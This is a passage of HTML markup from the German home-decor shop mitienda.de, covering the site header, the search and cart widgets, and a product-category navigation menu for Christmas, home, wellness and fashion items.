										<a class="naaa" href="https://www.trustedshops.de/bewertung/info_XCA8ED0561B7305FA2E455880013003D2.html#play" target="_blank">
											<img src="https://mitienda.de/themes/default-bootstrap/img//trusted.jpg" alt="" class="img-responsive pull-right" style="max-width:20px !important" data-cmp-info="9" width="74" height="71">
										</a>
									</div>
								</div>
								
								<div class="col-xs-4 hidden-sm hidden-md hidden-lg mimenu">
									<a href="javascript:;" id="menuMovil"></a>
								</div>
								<div class="col-xs-4 hidden-sm hidden-md hidden-lg milogo">
									<a class="logo-m" href="https://mitienda.de/" title="Mitienda.de">
										<img class="logo img-responsive" src="https://mitienda.de/img/mi-tienda-logo-1627157584.jpg" alt="Mitienda.de" width="300" height="82"/>
									</a>
								</div>
								<div class="col-xs-6 hidden-xs col-sm-4">
									<div id="header_logo">
										<a href="https://mitienda.de/" title="Mitienda.de">
											<img class="logo img-responsive" src="/img/mi-tienda-logo.webp" alt="Mitienda.de" width="300" height="82" />
										</a>
									</div>
								</div> 
								<div class="col-xs-12 col-sm-5 buscadormitienda">
									<div class="row">
										<!-- Block search module TOP -->
<div id="search_block_top" class="col-xs-12">
	<div class="cont-search">
	<form id="searchbox" method="get" action="//mitienda.de/suche" >
		<input type="hidden" name="controller" value="search" />
		<input type="hidden" name="orderby" value="position" />
		<input type="hidden" name="orderway" value="desc" />
		<input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Suche" value="" />
		<button type="submit" name="submit_search" class="btn btn-default button-search">
			<span>Suche</span>
		</button>
		
		<!--
		<div class="text-center texto">
		 Wir machen Betriebsferien vom 1. Juli 2017 bis einschließlich 30. Juli 2017. <br />Ab Montag, 31. Juli, sind wir wieder für euch da.
		</div>
		-->
	</form>
	</div>
</div>
<!-- /Block search module TOP -->
										
									</div>
								</div>
								<div class="col-xs-4 col-sm-3 misiconos" id="carrito"> 
																												<div class="clearfix"> 
											 
												<a class="ict" href="https://mitienda.de/mein-Konto" rel="nofollow" title="Anmelden" style="float:right">
													<img src="https://mitienda.de/themes/default-bootstrap/img/user.png" alt="" class="img-responsive usuario" />
												</a>
																						<!-- MODULE Block cart -->

	<div class="shopping_cart">
		<a href="https://mitienda.de/bestellung-mitienda" title="Zum Warenkorb" rel="nofollow">
			<span class="ajax_cart_quantity unvisible">0</span>
			<span class="ajax_cart_total">
							</span>
					</a>
					<div class="cart_block block exclusive">
				<div class="block_content">
					<!-- block list of products -->
					<div class="cart_block_list">
												<p class="cart_block_no_products">
							Keine Artikel
						</p>
												<div class="cart-prices">
							<div class="cart-prices-line first-line">
								<span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible">
																			 noch festzulegen																	</span>
								<span class="unvisible">
									<a style="color:#333" class="fancybox various" data-fancybox-type="iframe" href="https://mitienda.de/content/8-versand-und-zahlungsinfos?content_only=1">
										Versand
									</a>
								</span>
							</div>
																					<div class="cart-prices-line last-line">
								<span class="price cart_block_total ajax_block_cart_total">0,00 €</span>
								<span>Gesamt</span>
							</div>
													</div>
						<p class="cart-buttons">
							<a id="button_order_cart" class="btn btn-default button button-small" href="https://mitienda.de/bestellung-mitienda" title="Warenkorb anzeigen" rel="nofollow">
								<span>
									Warenkorb anzeigen<i class="icon-chevron-right right"></i>
								</span>
							</a>
						</p>
					</div>
				</div>
			</div><!-- .cart_block -->
				<!-- <img src="https://mitienda.de/themes/default-bootstrap/img/EHI-logo.png" class="img-responsive" style="margin:25px auto" alt="EHI" /> -->
	</div>
 

	<div id="layer_cart">
		<div class="clearfix">
			<div class="col-xs-12">
				<span class="title-ajax">
					 Produkt wurde in den Warenkorb gelegt 
				</span>
			</div>
			<div class="layer_cart_product col-xs-12 col-md-7">
				<span class="cross" title="Fenster schließen"></span>
				<div class="row">
					<div class="col-md-7 solo-pc">
						<div class="product-image-container layer_cart_img">
						</div>
					</div>
					<div class="col-md-5">
						<div class="layer_cart_product_info">
							<span id="layer_cart_product_title" class="product-name" style="font-size: 20px;line-height: 25px;"></span>
							<span id="layer_cart_product_attributes  solo-pc"></span>
							<div class="solo-pc">
								<span class="dark">Menge:</span>
								<span id="layer_cart_product_quantity"></span>
							</div>
							<div class="solo-pc" style="display:none">
								<span class="dark">Gesamt:</span>
								<span id="layer_cart_product_price-ivan"></span>
							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="layer_cart_cart col-xs-12 col-md-5">
				<div class="informacion-ajax">
					<div class="layer_cart_row" style="font-size:14px;">
						<span class="dark" style="font-size: 20px;margin-top: 25px;display: block;">
							Gesamt
													</span>
						<span id="layer_cart_product_price" style="display: block; font-size: 40px; line-height: 45px; margin:5px 10px 15px 10px;"></span>
						<span class="ajax_block_cart_total" style="display:none">
													</span>
					</div>
					
					<span class="title">
						<!-- Plural Case [both cases are needed because page may be updated in Javascript] -->
						<span class="ajax_cart_product_txt_s  unvisible">
							Sie haben <span class="ajax_cart_quantity">0</span> Artikel in Ihrem Warenkorb.
						</span>
						<!-- Singular Case [both cases are needed because page may be updated in Javascript] -->
						<span class="ajax_cart_product_txt ">
							Es gibt 1 Artikel in Ihrem Warenkorb.
						</span>
					</span>
					<div class="layer_cart_row" style="font-size:14px; display:none">
						<span class="dark">
							Gesamt Artikel
													</span>
						<span class="ajax_block_products_total">
													</span>
					</div>

										<div class="layer_cart_row" style="font-size:14px; display:none">
						<span class="dark unvisible">
							Gesamt Versandkosten&nbsp;						</span>
						<span class="ajax_cart_shipping_cost unvisible">
															 noch festzulegen													</span>
					</div>
										<div class="button-container">
						<span class="continue btn btn-default button exclusive-small" title="Einkauf fortsetzen">
							<span>
								<i class="icon-chevron-left left"></i>Einkauf fortsetzen
							</span>
						</span>
						<a class="btn btn-default button button-small"	href="https://mitienda.de/bestellung-mitienda" title="Zur Kasse gehen" rel="nofollow">
							<span>
								Zur Kasse gehen<i class="icon-chevron-right right"></i>
							</span>
						</a>
					</div>
					<div class="product-image-container solo-movil layer_cart_img"></div>
				</div>
			</div>
		
		</div>
		<div class="crossseling"></div>
	</div> <!-- #layer_cart -->
	<div class="layer_cart_overlay"></div>

<!-- /MODULE Block cart -->

											<a class="naaa ict" href="/module/blockwishlist/mywishlist">
												<img src="https://mitienda.de/themes/default-bootstrap/img/heart.png" alt="" class="img-responsive pull-right" />
											</a>
										</div>
																		
								</div>
							</div>
						</div>
																			<div class="clearfix"> 
								<!-- MODULE PM_AdvancedTopMenu || Presta-Module.com -->
</div><div class="clear"></div><div id="_desktop_top_menu" class="adtm_menu_container ">
	<div id="adtm_menu" data-activate-menu-id=".advtm_menu_actif_6960a9c4de677" data-activate-menu-type="element" data-open-method="1">
		<div id="adtm_menu_inner" class="clearfix advtm_open_on_hover">
			<ul id="menu">
								<li class="li-niveau1 advtm_menu_toggle">
					<a class="a-niveau1 adtm_toggle_menu_button"><span class="advtm_menu_span adtm_toggle_menu_button_text" style="display:none">Menu</span></a>
				</li>
																		
																																																								<li class="li-niveau1 advtm_menu_12 sub">
													<a href="https://mitienda.de/101-weihnachten-2025" title="✨Weihnachten"  class=" a-niveau1"  data-type="category" data-id="101"><span class="advtm_menu_span advtm_menu_span_12">✨Weihnachten</span><!--[if gte IE 7]><!--></a>
																	<!--<![endif]--><!--[if lte IE 6]><table><tr><td><![endif]-->
					<div class="adtm_sub">
													<table class="columnWrapTable">
							<tr>
																							
																<td class="adtm_column_wrap_td advtm_column_wrap_td_26">
									<div class="adtm_column_wrap advtm_column_wrap_26">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_255">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/396-advenstkalendar" title="Adventskalender"  class="" >Adventskalender</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_67">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/113-christbaumschmuck" title="Christbaumschmuck"  class=""  data-type="category" data-id="113">Christbaumschmuck</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_64">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/33-deko-krippen" title="Deko Krippen"  class=""  data-type="category" data-id="33">Deko Krippen</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_201">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/168-krippenwelt" title="Krippenwelt"  class=""  data-type="category" data-id="168">Krippenwelt</a>
																							</span>
																																																									</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_27">
									<div class="adtm_column_wrap advtm_column_wrap_27">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_66">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/53-weihnachtsdeko" title="Weihnachtsdeko"  class=""  data-type="category" data-id="53">Weihnachtsdeko</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_200">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/323-teelichthalter-fuer-weihnachten" title="Teelichthalter f&uuml;r Weihnachten"  class=""  data-type="category" data-id="323">Teelichthalter f&uuml;r Weihnachten</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_63">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/32-weihnachtssterne-aus-papier" title="Papiersterne Deko"  class=""  data-type="category" data-id="32">Papiersterne Deko</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_199">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/115-fensterdeko-fuer-weihnachten" title="Fensterdeko f&uuml;r Weihnachten"  class=""  data-type="category" data-id="115">Fensterdeko f&uuml;r Weihnachten</a>
																							</span>
																																																									</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_28">
									<div class="adtm_column_wrap advtm_column_wrap_28">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_140">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/21-weihnachtsgeschenke" title="Weihnachtsgeschenke"  class=""  data-type="category" data-id="21">Weihnachtsgeschenke</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_141">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/166-weihnachtsgeschenke-fuer-kinder" title="Weihnachtsgeschenke f&uuml;r Kinder"  class=""  data-type="category" data-id="166">Weihnachtsgeschenke f&uuml;r Kinder</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_65">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/39-spieluhr-weihnachtslieder" title="Spieluhr Weihnachtslieder "  class=""  data-type="category" data-id="39">Spieluhr Weihnachtslieder </a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_202">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/275-postkarten-geschenkanhaenger" title="Postkarten &amp; Geschenkanh&auml;nger"  class=""  data-type="category" data-id="275">Postkarten &amp; Geschenkanh&auml;nger</a>
																							</span>
																																																									</div>
																																																</div>
								</td>
																						</tr>
						</table>
												</div>
					<!--[if lte IE 6]></td></tr></table></a><![endif]-->
										</li>
																			
																																																								<li class="li-niveau1 advtm_menu_4 sub">
													<a href="https://mitienda.de/3-wohnen-einrichten" title="Wohnen &amp; Einrichten"  class=" a-niveau1"  data-type="category" data-id="3"><span class="advtm_menu_span advtm_menu_span_4">Wohnen &amp; Einrichten</span><!--[if gte IE 7]><!--></a>
																	<!--<![endif]--><!--[if lte IE 6]><table><tr><td><![endif]-->
					<div class="adtm_sub">
													<table class="columnWrapTable">
							<tr>
																							
																<td class="adtm_column_wrap_td advtm_column_wrap_td_79">
									<div class="adtm_column_wrap advtm_column_wrap_79">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_238">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/348-deko-zum-aufhaengen" title="Deko zum Aufh&auml;ngen"  class=""  data-type="category" data-id="348">Deko zum Aufh&auml;ngen<!--[if gte IE 7]><!--></a>
																							</span>
																																															<ul class="adtm_elements adtm_elements_238">
																																																																			<li class="">
																															<a href="https://mitienda.de/17-fensterdeko" title="Fensterdeko"  class=""  data-type="category" data-id="17">Fensterdeko</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/75-lampenschirme" title="Lampenschirme"  class=""  data-type="category" data-id="75">Lampenschirme</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/134-papiersterne" title="Papiersterne"  class=""  data-type="category" data-id="134">Papiersterne</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/91-wanddeko" title="Wanddeko"  class=""  data-type="category" data-id="91">Wanddeko</a>
																											</li>
																																						</ul>
																																	</div>
																																																																																	<div class="adtm_column adtm_column_254">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/275-postkarten-geschenkanhaenger" title="Postkarten &amp; Geschenkanh&auml;nger"  class=""  data-type="category" data-id="275">Postkarten &amp; Geschenkanh&auml;nger</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_245">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/343-garderoben-kleiderhaken" title="Garderoben &amp; Kleiderhaken"  class=""  data-type="category" data-id="343">Garderoben &amp; Kleiderhaken</a>
																							</span>
																																																									</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_78">
									<div class="adtm_column_wrap advtm_column_wrap_78">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_237">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/336-wohnaccessoires" title="Wohnaccessoires"  class=""  data-type="category" data-id="336">Wohnaccessoires<!--[if gte IE 7]><!--></a>
																							</span>
																																															<ul class="adtm_elements adtm_elements_237">
																																																																			<li class="">
																															<a href="https://mitienda.de/52-teelichthalter" title="Teelichthalter"  class=""  data-type="category" data-id="52">Teelichthalter</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/152-kerzenstaender" title="Kerzenst&auml;nder"  class=""  data-type="category" data-id="152">Kerzenst&auml;nder</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/167-freundschaftskreise-aus-ton" title="Freundschaftskreise aus Ton"  class=""  data-type="category" data-id="167">Freundschaftskreise aus Ton</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/114-windlichter-laternen" title="Windlichter &amp; Laternen"  class=""  data-type="category" data-id="114">Windlichter &amp; Laternen</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/40-dekofiguren" title="Dekofiguren"  class=""  data-type="category" data-id="40">Dekofiguren</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/155-dekoschalen-tabletts" title="Dekoschalen &amp; Tabletts"  class=""  data-type="category" data-id="155">Dekoschalen &amp; Tabletts</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/313-fensterbank-deko" title="Fensterbank Deko"  class=""  data-type="category" data-id="313">Fensterbank Deko</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/67-bilderrahmen" title="Bilderrahmen"  class=""  data-type="category" data-id="67">Bilderrahmen</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/131-deko-uhren" title="Deko Uhren"  class=""  data-type="category" data-id="131">Deko Uhren</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/58-spieluhren" title="Spieluhren"  class=""  data-type="category" data-id="58">Spieluhren</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/277-tuerstopper" title="T&uuml;rstopper"  class=""  data-type="category" data-id="277">T&uuml;rstopper</a>
																											</li>
																																						</ul>
																																	</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_76">
									<div class="adtm_column_wrap advtm_column_wrap_76">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_242">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/337-haushaltshelfer" title="Haushaltshelfer"  class=""  data-type="category" data-id="337">Haushaltshelfer</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_235">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/335-kueche" title="K&uuml;che"  class=""  data-type="category" data-id="335">K&uuml;che<!--[if gte IE 7]><!--></a>
																							</span>
																																															<ul class="adtm_elements adtm_elements_235">
																																																																			<li class="">
																															<a href="https://mitienda.de/286-glaeser-geschirr" title="Gl&auml;ser &amp; Geschirr"  class=""  data-type="category" data-id="286">Gl&auml;ser &amp; Geschirr</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/139-holzbretter" title="Holzbretter"  class=""  data-type="category" data-id="139">Holzbretter</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/61-kuechenbesteck" title="K&uuml;chenbesteck"  class=""  data-type="category" data-id="61">K&uuml;chenbesteck</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/339-kuechenzubehoer" title="K&uuml;chenzubeh&ouml;r"  class=""  data-type="category" data-id="339">K&uuml;chenzubeh&ouml;r</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/340-tischaccessoires" title="Tischaccessoires"  class=""  data-type="category" data-id="340">Tischaccessoires</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/338-aufbewahrung" title="Aufbewahrung"  class=""  data-type="category" data-id="338">Aufbewahrung</a>
																											</li>
																																						</ul>
																																	</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_77">
									<div class="adtm_column_wrap advtm_column_wrap_77">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_236">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/89-heimtextil" title="Heimtextil"  class=""  data-type="category" data-id="89">Heimtextil<!--[if gte IE 7]><!--></a>
																							</span>
																																															<ul class="adtm_elements adtm_elements_236">
																																																																			<li class="">
																															<a href="https://mitienda.de/50-dekokissen-sofakissen" title="Dekokissen &amp; Sofakissen"  class=""  data-type="category" data-id="50">Dekokissen &amp; Sofakissen</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/282-fuellkissen" title="F&uuml;llkissen"  class=""  data-type="category" data-id="282">F&uuml;llkissen</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/24-handgewebte-kissenbezuege" title="Handgewebte Kissenbez&uuml;ge"  class=""  data-type="category" data-id="24">Handgewebte Kissenbez&uuml;ge</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/142-wohndecken" title="Wohndecken"  class=""  data-type="category" data-id="142">Wohndecken</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/358-saunatuecher" title="Saunat&uuml;cher"  class=""  data-type="category" data-id="358">Saunat&uuml;cher</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/35-teppiche" title="Teppiche "  class=""  data-type="category" data-id="35">Teppiche </a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/279-fussmatten" title="Fu&szlig;matten"  class=""  data-type="category" data-id="279">Fu&szlig;matten</a>
																											</li>
																																						</ul>
																																	</div>
																																																																																	<div class="adtm_column adtm_column_240">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/411-haustier" title="Haustier"  class=""  data-type="category" data-id="411">Haustier<!--[if gte IE 7]><!--></a>
																							</span>
																																															<ul class="adtm_elements adtm_elements_240">
																																																																			<li class="">
																															<a href="https://mitienda.de/8-haustierbedarf" title="Haustierbedarf"  class=""  data-type="category" data-id="8">Haustierbedarf</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/408-hundebett" title="Hundebett"  class=""  data-type="category" data-id="408">Hundebett</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/409-hundehalsband" title="Hundehalsband"  class=""  data-type="category" data-id="409">Hundehalsband</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/410-hundeleine" title="Hundeleine"  class=""  data-type="category" data-id="410">Hundeleine</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/412-haustier-kurse" title="Haustier Kurse"  class=""  data-type="category" data-id="412">Haustier Kurse</a>
																											</li>
																																						</ul>
																																	</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_80">
									<div class="adtm_column_wrap advtm_column_wrap_80">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_239">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/140-outdoor" title="Outdoor"  class=""  data-type="category" data-id="140">Outdoor<!--[if gte IE 7]><!--></a>
																							</span>
																																															<ul class="adtm_elements adtm_elements_239">
																																																																			<li class="">
																															<a href="https://mitienda.de/378-blumentoepfe" title="Blument&ouml;pfe"  class=""  data-type="category" data-id="378">Blument&ouml;pfe</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/379-gartendeko" title="Gartendeko"  class=""  data-type="category" data-id="379">Gartendeko</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/380-garten" title="Garten"  class=""  data-type="category" data-id="380">Garten</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/381-vogelhaeuser" title="Vogelh&auml;user﻿"  class=""  data-type="category" data-id="381">Vogelh&auml;user﻿</a>
																											</li>
																																						</ul>
																																	</div>
																																																																																	<div class="adtm_column adtm_column_244">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/153-vasen-uebertoepfe" title="Vasen &amp; &Uuml;bert&ouml;pfe"  class=""  data-type="category" data-id="153">Vasen &amp; &Uuml;bert&ouml;pfe<!--[if gte IE 7]><!--></a>
																							</span>
																																															<ul class="adtm_elements adtm_elements_244">
																																																																			<li class="">
																															<a href="https://mitienda.de/51-vasen" title="Vasen"  class=""  data-type="category" data-id="51">Vasen</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/347-uebertoepfe" title="&Uuml;bert&ouml;pfe"  class=""  data-type="category" data-id="347">&Uuml;bert&ouml;pfe</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/304-blumenampeln" title="Blumenampeln"  class=""  data-type="category" data-id="304">Blumenampeln</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/150-terrarien" title="Terrarien"  class=""  data-type="category" data-id="150">Terrarien</a>
																											</li>
																																						</ul>
																																	</div>
																																																</div>
								</td>
																						</tr>
						</table>
												</div>
					<!--[if lte IE 6]></td></tr></table></a><![endif]-->
										</li>
																			
																																																								<li class="li-niveau1 advtm_menu_2 sub">
													<a href="https://mitienda.de/4-wellness-hygiene" title="Wellness &amp; Hygiene"  class=" a-niveau1"  data-type="category" data-id="4"><span class="advtm_menu_span advtm_menu_span_2">Wellness &amp; Hygiene</span><!--[if gte IE 7]><!--></a>
																	<!--<![endif]--><!--[if lte IE 6]><table><tr><td><![endif]-->
					<div class="adtm_sub">
													<table class="columnWrapTable">
							<tr>
																							
																<td class="adtm_column_wrap_td advtm_column_wrap_td_48">
									<div class="adtm_column_wrap advtm_column_wrap_48">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_224">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/92-badaccessoires" title="Badaccessoires"  class=""  data-type="category" data-id="92">Badaccessoires<!--[if gte IE 7]><!--></a>
																							</span>
																																															<ul class="adtm_elements adtm_elements_224">
																																																																			<li class="">
																															<a href="https://mitienda.de/126-dekoelemente" title="Dekoelemente"  class=""  data-type="category" data-id="126">Dekoelemente</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/346-handtuchhalter" title="Handtuchhalter"  class=""  data-type="category" data-id="346">Handtuchhalter</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/63-seifenschalen-seifenhalter" title="Seifenschalen &amp; Seifenhalter"  class=""  data-type="category" data-id="63">Seifenschalen &amp; Seifenhalter</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/283-seifenspender" title="Seifenspender"  class=""  data-type="category" data-id="283">Seifenspender</a>
																											</li>
																																						</ul>
																																	</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_73">
									<div class="adtm_column_wrap advtm_column_wrap_73">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_214">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/324-naturseifen" title="Naturseifen"  class=""  data-type="category" data-id="324">Naturseifen<!--[if gte IE 7]><!--></a>
																							</span>
																																															<ul class="adtm_elements adtm_elements_214">
																																																																			<li class="">
																															<a href="https://mitienda.de/349-stueckseife" title="St&uuml;ckseife"  class=""  data-type="category" data-id="349">St&uuml;ckseife</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/350-peelingseife" title="Peelingseife"  class=""  data-type="category" data-id="350">Peelingseife</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/351-seife-mit-blechdose" title="Seife mit Blechdose"  class=""  data-type="category" data-id="351">Seife mit Blechdose</a>
																											</li>
																																						</ul>
																																	</div>
																																																																																	<div class="adtm_column adtm_column_213">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/299-massagegeraete-aus-holz" title="Massageger&auml;te"  class=""  data-type="category" data-id="299">Massageger&auml;te<!--[if gte IE 7]><!--></a>
																							</span>
																																															<ul class="adtm_elements adtm_elements_213">
																																																																			<li class="">
																															<a href="https://mitienda.de/352-fussmassagegeraete" title="Fu&szlig;massageger&auml;te"  class=""  data-type="category" data-id="352">Fu&szlig;massageger&auml;te</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/353-koerpermassagegeraete" title="K&ouml;rpermassageger&auml;te"  class=""  data-type="category" data-id="353">K&ouml;rpermassageger&auml;te</a>
																											</li>
																																						</ul>
																																	</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_2">
									<div class="adtm_column_wrap advtm_column_wrap_2">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_212">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/125-koerperpflege" title="K&ouml;rperpflege"  class=""  data-type="category" data-id="125">K&ouml;rperpflege<!--[if gte IE 7]><!--></a>
																							</span>
																																															<ul class="adtm_elements adtm_elements_212">
																																																																			<li class="">
																															<a href="https://mitienda.de/354-buersten-schwaemme" title="B&uuml;rsten &amp; Schw&auml;mme"  class=""  data-type="category" data-id="354">B&uuml;rsten &amp; Schw&auml;mme</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/355-gesichtspflege" title="Gesichtspflege"  class=""  data-type="category" data-id="355">Gesichtspflege</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/356-koerperpeeling" title="K&ouml;rperpeeling"  class=""  data-type="category" data-id="356">K&ouml;rperpeeling</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/357-salzsteine" title="Salzsteine"  class=""  data-type="category" data-id="357">Salzsteine</a>
																											</li>
																																						</ul>
																																	</div>
																																																																																	<div class="adtm_column adtm_column_215">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/330-cremes-lotionen" title="Cremes &amp; Lotionen"  class=""  data-type="category" data-id="330">Cremes &amp; Lotionen</a>
																							</span>
																																																									</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_3">
									<div class="adtm_column_wrap advtm_column_wrap_3">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_217">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/120-handtuecher-fouta" title="Handt&uuml;cher &amp; Fouta"  class=""  data-type="category" data-id="120">Handt&uuml;cher &amp; Fouta</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_216">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/135-beleuchtete-salzkristalle" title="Beleuchtete Salzkristalle"  class=""  data-type="category" data-id="135">Beleuchtete Salzkristalle</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_196">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/321-duftlampen" title="Duftlampen"  class=""  data-type="category" data-id="321">Duftlampen</a>
																							</span>
																																																									</div>
																																																</div>
								</td>
																						</tr>
						</table>
												</div>
					<!--[if lte IE 6]></td></tr></table></a><![endif]-->
										</li>
																			
																																																								<li class="li-niveau1 advtm_menu_3 sub">
													<a href="https://mitienda.de/54-mode-accessoires" title="Mode &amp; Accessoires"  class=" a-niveau1"  data-type="category" data-id="54"><span class="advtm_menu_span advtm_menu_span_3">Mode &amp; Accessoires</span><!--[if gte IE 7]><!--></a>
																	<!--<![endif]--><!--[if lte IE 6]><table><tr><td><![endif]-->
					<div class="adtm_sub">
													<table class="columnWrapTable">
							<tr>
																							
																<td class="adtm_column_wrap_td advtm_column_wrap_td_59">
									<div class="adtm_column_wrap advtm_column_wrap_59">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_198">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/147-lesezeichen" title="Lesezeichen"  class=""  data-type="category" data-id="147">Lesezeichen</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_123">
																																		<span class="column_wrap_title">
